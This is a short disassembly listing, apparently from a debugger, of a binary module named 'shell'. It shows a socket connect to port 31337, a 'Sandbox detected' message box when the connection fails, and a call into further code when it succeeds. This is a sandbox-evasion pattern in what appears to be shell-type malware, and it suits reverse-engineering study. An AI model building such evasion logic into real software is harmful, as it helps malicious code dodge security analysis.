 0000000000402C87 B9 697A0000 mov ecx,7A69 ecx:"MZ"
0000000000402C8C 894424 2C mov dword ptr ss:[rsp+2C],eax
0000000000402C90 FF15 7A690000 call qword ptr ds:[<&htons>]
0000000000402C96 48:8D5424 28 lea rdx,qword ptr ss:[rsp+28] [rsp+28]:&"P\t\v"
0000000000402C9B 41:B8 10000000 mov r8d,10
0000000000402CA1 4C:89E1 mov rcx,r12 rcx:"MZ"
0000000000402CA4 66:894424 2A mov word ptr ss:[rsp+2A],ax
0000000000402CA9 FF15 49690000 call qword ptr ds:[<&connect>]
0000000000402CAF FFC0 inc eax
0000000000402CB1 75 1D jne shell.402CD0
0000000000402CB3 45:31C9 xor r9d,r9d
0000000000402CB6 4C:8D05 632300 lea r8,qword ptr ds:[405020] 0000000000405020:"Message"
0000000000402CBD 48:8D15 642600 lea rdx,qword ptr ds:[405328] 0000000000405328:"Sandbox detected"
0000000000402CC4 31C9 xor ecx,ecx ecx:"MZ"
0000000000402CC6 FF15 DC680000 call qword ptr ds:[<&MessageBoxA>]
0000000000402CCC 31C0 xor eax,eax
0000000000402CCE EB 19 jmp shell.402CE9
0000000000402CD0 E8 6B020000 call shell.402F40
0000000000402CD5 4C:89E1 mov rcx,r12 rcx:"MZ"
0000000000402CD8 FF15 12690000 call qword ptr ds:[<&closesocket>]
0000000000402CDE FF15 FC680000 call qword ptr ds:[<&WSACleanup>]
0000000000402CE4 B8 01000000 mov eax,1
0000000000402CE9 48:81C4 D80100 add rsp,1D8
0000000000402CF0 5F pop rdi
0000000000402CF1 41:5C pop r12
0000000000402CF3 C3 ret